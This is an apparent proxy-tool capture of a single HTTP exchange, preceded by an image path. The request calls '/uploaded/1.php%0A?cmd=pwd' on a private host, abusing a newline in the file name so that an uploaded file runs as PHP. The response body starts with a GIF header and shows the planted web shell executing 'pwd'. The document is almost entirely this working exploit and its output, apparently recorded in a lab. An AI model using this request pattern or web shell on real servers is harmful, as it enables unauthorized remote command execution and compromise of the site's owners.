 Request
Raw Params Headers Hex
GET /uploaded/1.php%0A?cmd=pwd HTTP/1.1
Host: 10.0.0.3
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,zh-TW;q=0.7
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Apr 2018 15:46:39 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 29
Connection: close
Content-Type: text/html; charset=UTF-8
GIF89a/var/www/html/uploaded